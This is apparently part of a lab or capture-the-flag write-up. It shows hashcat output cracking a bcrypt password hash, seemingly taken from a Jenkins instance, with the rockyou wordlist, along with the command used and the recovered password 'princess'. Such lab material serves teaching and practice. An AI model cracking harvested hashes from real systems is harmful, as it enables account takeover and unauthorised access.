 Credentials
$2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQJeN/L4l1a:princess
Log in to Jenkins
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 3200 (bcrypt $2*$, Blowfish (Unix))
Hash.Target......: $2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQ.../L4l1a
Time.Started.....: Sun Feb 18 07:45:39 2024 (1 sec)
Time.Estimated...: Sun Feb 18 07:45:40 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:       23 H/s (2.28ms) @ Accel:4 Loops:4 Thr:1 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 16/14344385 (0.00%)
Rejected.........: 0/16 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:1020-1024
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 -> jessica
Hardware.Mon.#1..: Util: 37%
Started: Sun Feb 18 07:45:31 2024
Stopped: Sun Feb 18 07:45:42 2024
┌──(root㉿kali)-[/home/kali/Desktop]
└─# hashcat -m 3200 hash.txt --wordlist /usr/share/wordlists/rockyou.txt  --show
$2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQJeN/L4l1a:princess
┌──(root㉿kali)-[/home/kali/Desktop]
└─#